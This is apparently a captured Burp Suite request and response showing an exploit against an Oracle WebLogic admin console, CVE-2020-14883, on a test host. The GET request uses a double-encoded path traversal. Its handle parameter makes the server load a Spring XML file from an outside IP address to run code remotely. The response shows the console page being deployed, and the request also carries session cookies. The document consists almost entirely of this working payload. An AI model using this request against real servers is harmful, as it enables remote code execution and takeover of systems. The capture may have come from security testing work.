 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%22http://192.168.10.105/CVE-2020-14883-RCE
.xml HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=8__vbGKG2d5L3_yYN1d2jFxe1DEAhfzC8uzOS8TL7nbHc5-rFtKi!704491108; ADMINCONSOLESESSION=
PDrvZXkvOVakSCwS_SxQm_mrsCKUV9q4mskcGP8C7usgIu-zB7rd!704491108; JSESSIONID=
PkLvNRafVHf5bLBdja_WXd1wrVubQ9nPgvvXvfrbCPzsXJxpsYfB!418437222
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 12:53:29 GMT
4 Content-Length: 444
5 X-Powered-By: Servlet/2.5 JSP/2.1
6
7 <HTML>
<HEAD>
<TITLE>
Deploying Application
</TITLE>
<META HTTP-EQUIV="content-type" CONTENT="text/html"/>
<META http-equiv="Refresh" content="2" />
</HEAD>
<BODY>
<H2>
Deploying application for /console/css/%2e%2e%2fconsole.portal...
</H2>
<br/>
This application is deployed on the first access. You can change this application to instead deploy during startup.<br/>
Refer to instructions in the On-Demand Deployment documentation.
</BODY>
</HTML>